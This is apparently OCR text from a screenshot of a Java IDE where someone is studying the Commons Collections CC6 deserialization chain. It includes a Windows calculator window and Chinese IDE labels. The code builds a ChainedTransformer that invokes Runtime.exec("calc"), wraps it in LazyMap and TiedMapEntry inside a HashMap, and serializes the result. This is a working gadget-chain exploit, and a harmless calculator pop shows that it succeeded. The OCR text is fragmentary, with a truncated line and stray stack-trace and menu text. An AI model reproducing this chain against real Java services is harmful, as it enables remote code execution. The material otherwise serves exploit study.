 计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
项目
结构
运行:
CC6.java HashMap.java TiedMapEntry.java LazyMap.java ChainedTransformer.java
5 1 4
public class CC6 {
public static void main(String[] args) throws Exception{
Transformer[] transform = new Transformer[]{
new ConstantTransformer(Runtime.class),//会调用里面的transform方法，他会返回初始化对象传递的参数
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transform);
Map<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map,chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
HashMap<Object, Object> map1 = new HashMap<>();
map1.put(tiedMapEntry,"b");
serialize(map1);
}
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
Maven
数据库
通知